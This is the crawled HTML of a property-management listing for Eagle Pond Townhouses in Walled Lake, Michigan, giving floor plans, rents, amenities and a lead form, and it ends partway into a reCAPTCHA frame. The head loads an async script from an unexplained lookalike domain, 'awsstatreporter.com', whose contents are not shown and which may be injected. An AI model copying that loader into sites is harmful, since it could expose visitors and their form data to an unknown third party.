

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etkinandco.com/communities/eagle-pond.html
body_size: 7947
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Eagle Pond - Etkin and Co. Property Management</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.etkinandco.com/communities/eagle-pond.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Eagle Pond - Etkin and Co. Property Management">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.etkinandco.com/cm/dpl/images/content/70/ep-gal-2.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.etkinandco.com/communities/eagle-pond.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,500,500i,600,600i,700,800|Montserrat:400,700|Source+Sans+Pro:400,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="xy-K32HCb0393Ziv-pZOb5Jl6zhgXc6Jgy7lCxwwwE4" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-109671268-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Eagle Pond","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Etkin and Co. Property Management","url":"https://www.etkinandco.com"},"datePublished":"2017-09-10 00:00:00","dateModified":"2017-09-10 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Communities","item":"https://www.etkinandco.com/communities.html"},{"@type":"ListItem","position":2,"name":"Eagle Pond","item":"https://www.etkinandco.com/communities/eagle-pond.html"}]},"url":"https://www.etkinandco.com/communities/eagle-pond.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Etkin and Co. Property Management","url":"https://www.etkinandco.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Communities","item":"https://www.etkinandco.com/communities.html"},{"@type":"ListItem","position":2,"name":"Eagle Pond","item":"https://www.etkinandco.com/communities/eagle-pond.html"}]},"url":"https://www.etkinandco.com/communities/eagle-pond.html"}</script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-70" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Etkin and Co. Property Management"></a>
		</div>
		<div class="columns large-4 show-for-large">
			<div class="tagline">
				SE Michigan's Most Responsive Property Management People!
			</div>
		</div>
		<div class="columns small-12 large-4">
			<div class="contact">
				<div class="phone-message">Speak to a Leasing Agent:</div>
				<div class="phone"><a href="tel:2487193515">(248) 719-3515</a></div>
			</div>
		</div>
	</div>
	<div class="top-bar small-collapse">
		<div class="row column">
			<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
				<div class="title-bar-title" data-toggle>Menu</div>
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
			<div class="top-bar-left" id="main-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
				<li class=" np-1"><a href="https://www.etkinandco.com/" >Home</a></li><li class=" np-2"><a href="https://www.etkinandco.com/about.html" >About</a></li><li class="has-submenu active np-67"><a href="https://www.etkinandco.com/communities.html" >Communities</a>							<ul class="menu"><li class=" np-70"><a href="https://www.etkinandco.com/communities/eagle-pond.html" >Eagle Pond</a></li>							</ul></li><li class="has-submenu  np-68"><a href="https://www.etkinandco.com/commercial-properties.html" >Commercial Properties</a>							<ul class="menu"><li class=" np-72"><a href="https://www.etkinandco.com/commercial-properties/shopping-centers.html" >Shopping Centers</a></li>														<li class=" np-73"><a href="https://www.etkinandco.com/commercial-properties/office-rental.html" >Office Rental</a></li>							</ul></li><li class="has-submenu  np-69"><a href="https://www.etkinandco.com/resident-services.html" >Resident Services</a>							<ul class="menu"><li class=" np-74"><a href="https://www.etkinandco.com/resident-services/eagle-pond-community.html" >Eagle Pond Community</a></li>							</ul></li><li class=" np-4"><a href="https://www.etkinandco.com/contact-us.html" >Contact Us</a></li><li class=" np-85"><a href="https://www.etkinandco.com/apply-now.html" >Apply Now</a></li>				</ul>
			</div>
		</div>
	</div>
</header>
<section class="banner full-width-banner community-page-banner" style='background: url(/images/banner-eagle-pond.jpg) center top; background-size: cover;'>
	<div class="row collapse align-middle">
		<div class="columns small-12 large-5 end">
			<div class="community-page-banner-content-wrapper">
									<div class="community-page-image-wrapper">
						<img class="community-page-image" src="/images/image-community-eagle-pond.png" />
					</div>
													<div class="community-page-name">
						<strong>Eagle Pond Townhouses</strong>
of Walled Lake					</div>
							</div>
		</div>
	</div>
</section>
<section class="slider-gallery">
	<div class="row columns collapse">
		<div class="flexslider" id="gallery-slider">
			<ul class="slides">
											<li>
								<a href="/cm/dpl/images/content/70/ep-gal-2.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-2.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-12.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-12.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-11.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-11.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-10.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-10.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-3.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-3.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-1.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-1.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-13.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-13.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-8.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-8.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-7.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-7.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-5.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-5.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-6.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-6.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-4.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-4.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/70/ep-gal-9.jpg" data-imagelightbox>
								<img alt="" class="picframe" src="/cm/dpl/images/content/70/ep-gal-9.jpg" alt=""/></a>
							</li>
										</ul>
		</div>
	</div>
</section>
<section class="content home-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h3><strong><span style="font-size:14px;">Luxurious Walled Lake Townhouses for Rent</span></strong></h3> <p>A community for families, Eagle Pond Townhouses is just a walk away from downtown Walled Lake, Michigan and offers community living that is affordable and maintenance free. With both ranch and townhouse style apartments, there is sure to be something that suits your needs.</p> <div class="row"> <div class="columns small-12 medium-4"> <h3>Location:</h3> <p><strong>590 Pheasant Lane<br> Walled Lake, MI 48390</strong></p> <a class="button full" href="https://www.google.com/maps/place/590+Pheasant+Ln.,+Walled+Lake,+MI+48390/@42.5419611,-83.4826136,15z/data=!4m13!1m7!3m6!1s0x8824a59581aae7e1:0xde4f992ce45f78e2!2s590+Pheasant+Ln.,+Walled+Lake,+MI+48390!3b1!8m2!3d42.5418938!4d-83.4828372!3m4!1s0x8824a59581aae7e1:0xde4f992ce45f78e2!8m2!3d42.5418938!4d-83.4828372" target="_blank">Get Directions</a></div><div class="columns small-12 medium-4"><br></div> <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2939.6312818429014!2d-83.48544062348991!3d42.54188662359413!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8824a5be272549fb%3A0x319bcfb64235f252!2sEagle%20Pond%20Townhouses!5e0!3m2!1sen!2sus!4v1755620518989!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> <div class="columns small-12 medium-8"></div> </div> <div class="clearfix">&nbsp;</div> <h2>Floor Plans and Pricing</h2> <div class="row small-up-1 large-up-2 floor-plan-row"> <div class="column"> <div class="floor-plan-box"> <div class="box-header"><strong>Two Bedroom Townhouse</strong> Style Falcon, 1232 SF</div> <a class="fancybox" href="/cm/dpl/images/create/large-EP-F.jpg"><img src="/cm/dpl/images/create/image-floor-plan-style-f.png" alt="Eagle Pond - Etkin and Co. Property Management - image-floor-plan-style-f"></a> <em>(Click image to enlarge)</em> <div class="box-footer"> <div class="price">$1170&nbsp;<span>/month</span></div> <em>Security Deposit: Call for Details</em></div> </div> </div> <div class="column"> <div class="floor-plan-box"> <div class="box-header"><strong>Two Bedroom Ranch</strong> Style BlueJay, 1140 SF</div> <a class="fancybox" href="/cm/dpl/images/create/large-EP-J.jpg"><img src="/cm/dpl/images/create/image-floor-plan-style-j.png" alt="Eagle Pond - Etkin and Co. Property Management - image-floor-plan-style-j"></a> <em>(Click image to enlarge)</em> <div class="box-footer"> <div class="price">$1,175&nbsp;<span>/month</span></div> <em>Security Deposit: Call for Details</em></div> </div> </div> <div class="column"> <div class="floor-plan-box"> <div class="box-header"><strong>Three Bedroom Townhouse</strong> Style Grosbeak, 1470 SF</div> <a class="fancybox" href="/cm/dpl/images/create/large-EP-G.jpg"><img src="/cm/dpl/images/create/image-floor-plan-style-g.png" alt="Eagle Pond - Etkin and Co. Property Management - image-floor-plan-style-g"></a> <em>(Click image to enlarge)</em> <div class="box-footer"> <div class="price">$1,310&nbsp;<span>/month</span></div> <em>Security Deposit: Call for Details</em></div> </div> </div> <div class="column"> <div class="floor-plan-box"> <div class="box-header"><strong>Three Bedroom Ranch</strong>&nbsp;Style Hummingbird, 1305 SF</div> <a class="fancybox" href="/cm/dpl/images/create/large-EP-H.jpg"><img src="/cm/dpl/images/create/image-floor-plan-style-h.png" alt="Eagle Pond - Etkin and Co. Property Management - image-floor-plan-style-h"></a> <em>(Click image to enlarge)</em> <div class="box-footer"> <div class="price">$1,320&nbsp;<span>/month</span></div> <em>Security Deposit: Call for Details</em></div> </div> </div> <div class="column"> <div class="floor-plan-box"> <div class="box-header"><strong>Three Bedroom Townhouse</strong> Style Kingfisher, 1500 SF</div> <a class="fancybox" href="/cm/dpl/images/create/large-EP-K.jpg"><img src="/cm/dpl/images/create/image-floor-plan-style-k.png" alt="Eagle Pond - Etkin and Co. Property Management - image-floor-plan-style-k"></a> <em>(Click image to enlarge)</em> <div class="box-footer"> <div class="price">$1,440&nbsp;<span>/month</span></div> <em>Security Deposit: Call for Details</em></div> </div> </div> </div> <h2>Features &amp; Amenities</h2> <div class="row small-up-1 large-up-2"> <div class="column"> <h4>On-Site Amenities</h4> <ul> <li>7 days a week maintenance-free living</li> <li>Carpeting, vertical blinds and easy care vinyl floors</li> <li>Fully equipped kitchen, including frost-free refrigerator, self-cleaning oven, dishwasher, microwave, and trash compactor</li> <li>First floor utility room with washer and dryer hookups</li> <li>Individual entrances with rear patios</li> <li>Cats allowed in all units, dogs allowed in selected units <em>*Rabies Certificate required</em></li> <li>Cable ready</li> </ul> </div> <div class="column"> <h4>Recreation &amp; Grounds</h4> <ul> <li>Sidewalk throughout the community for biking and hiking</li> <li>Plenty of undisturbed areas to enjoy nature and wildlife</li> <li>Outdoor swimming pool and deck</li> <li>Tennis and basketball courts, green areas, and 5 separate playgrounds for your children's recreation</li> </ul> </div> <div class="column"> <h4>Versatile Floor Plans</h4> <ul> <li>Multiple two and three bedroom floor plans</li> <li>Spacious kitchens with eating area</li> <li>Spacious layouts with ample closet space</li> </ul> </div> <div class="column"> <h4>Community Features</h4> <ul> <li>One covered carport for each residence included</li> <li>Easy access to all expressways</li> <li>Curbside rubbish and recycling pickup</li> <li>Ample parking for you and your friends</li> <li>Located within progressive Walled Lake School District</li> </ul> </div> </div> <h2>Living in Walled Lake</h2> <h3><img alt="Eagle Pond - Etkin and Co. Property Management - water" class="picframe left" src="/cm/dpl/images/create/water.png">Less than three square miles, Walled Lake is home to more than 27 restaurants.</h3> <p>It also has two shopping plazas and many small independent stores. Eagle Pond Townhouses is an easy commuting distance when you want to shop at Twelve Oaks Mall, go to the movies or go to a restaurant. Houses of worship are just minutes away, as well as hospitals and emergency care facilities. If the big city beckons, hop on M5 to I-696 and Detroit is a short commute away. Walled Lake is located on the shore of a 670-acre all-sports lake, and is a small community offering the charm of a&nbsp;small town with access to big city amenities. City parks and recreational opportunities play an important role in the community quality of life.</p> <p>Recent improvements include Riley Park which has a state-of-the-art play structure, new landscaping and a gazebo - suitable for concerts and weddings. Riley Park is also home to the historic Foster Farmhouse restoration project. Mercer Beach, a 200-foot sandy beach, is located in the old downtown district and is ADA accessible. Mercer Beach features a new seaside themed playscape, benches, bathroom facilities and safety wall. The town's largest park is Hiram Sims, a 15-acre site featuring a pond, fitness track, ball field, tennis courts and playground equipment. Eagle Pond Townhouses is within the Eagle Pond community, a 54-acre area with sidewalks. And don't forget Eagle Pond itself, a lovely body of water&nbsp;with wildlife for your viewing enjoyment. All of these features and benefits gives you a great place to live - where life is in your favor.</p> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="form-container content-sub-text">
				<div class="lead_box" id="lead_box"> <div class="lead-head">You&rsquo;re Gonna Love Your New Home!</div> <div class="lead-form-message">Request Info or Schedule a Tour</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Which Property are You Interested In?</div></label>
						<div class="fm-question">Which Property are You Interested In?</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Eagle Pond Townhouses">Eagle Pond Townhouses</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Comments</div></label>
						<div class="fm-question">Comments</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI5][]" id="QForm_14" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="ounXBt0qV8Fu8oGJLdc3K57FQNU4gRqRvaXXskj0lvY=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 

							</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-6 small-12">
			<div class="heading">Find Out if You Qualify Today</div>
			<div class="message">Complete our quick and easy online application and you'll be one step closer to finding your perfect home!</div>
			<div class="button-container">
				<a class="button radius large" href="/apply-now.html">Apply Online</a>
			</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row align-center large-unstack">
		<div class="large-3 columns">
			<div class="footer-address-info">
				<strong>Etkin &amp; Co. Headquarters:</strong>
				<a target="_blank" href="https://www.google.com/maps/place/Etkin+%26+CO/@42.541888,-83.4830167,17z/data=!3m1!4b1!4m5!3m4!1s0x8824a595f88c4955:0xa7e99f392adf26f9!8m2!3d42.541888!4d-83.480828">
				 100 North Pond Drive				<br />
				Walled Lake, MI 48390				</a>
			</div>
		</div>
		<div class="large-3 columns large-order-3">
			<div class="social-links icon-colors">
										</div>			<div class="footer-icons">
				<div class="single-icon">
					<img alt="" src="/images/icon-footer-accessibility.png" />
				</div>
				<div class="single-icon">
					<img alt="" src="/images/icon-footer-equal-housing-opportunity.png" />
				</div>
				<div class="single-icon">
					<img alt="" src="/images/icon-footer-pet-friendly.png" />
				</div>
			</div>
		</div>
		<div class="large-6 columns large-order-2">
							<div class="footer-contact-info">
					<div class="footer-phone-info">
						Speak to a Leasing Agent:
													<div class="phone-number">
																						<a href="tel:2487193515">(248) 719-3515 </a>
														</div>
																	</div>
				</div>
								</div>
	</div>
	<div class="row columns">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.etkinandco.com/" >Home</a></li><li class=" np-2"><a href="https://www.etkinandco.com/about.html" >About</a></li><li class="active np-67"><a href="https://www.etkinandco.com/communities.html" >Communities</a>														</li><li class=" np-68"><a href="https://www.etkinandco.com/commercial-properties.html" >Commercial Properties</a>																												</li><li class=" np-69"><a href="https://www.etkinandco.com/resident-services.html" >Resident Services</a>														</li><li class=" np-5"><a href="https://www.etkinandco.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.etkinandco.com/contact-us.html" >Contact Us</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2025 Etkin and Co. Property Management. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZXRraW5hbmRjby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=8pxctc4e4i9o
body_size: 48217
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
